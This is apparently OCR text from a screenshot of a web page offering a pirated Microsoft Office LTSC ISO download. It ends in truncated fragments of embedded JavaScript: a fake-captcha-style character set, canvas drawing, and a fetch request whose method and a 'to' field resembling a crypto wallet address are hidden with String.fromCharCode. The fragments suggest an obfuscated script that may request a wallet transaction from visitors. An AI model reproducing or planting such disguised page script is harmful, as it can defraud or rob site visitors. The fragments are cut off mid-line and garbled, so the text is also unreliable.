
Call Us:
301-785-3300
Home
Uncategorized
Microsoft Office LTSC Heidoc Original ISO (Atmos)
1 month ago
Uncategorized
0
Hash-sum →
c68894d0ae1a403de8bcd7aa
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98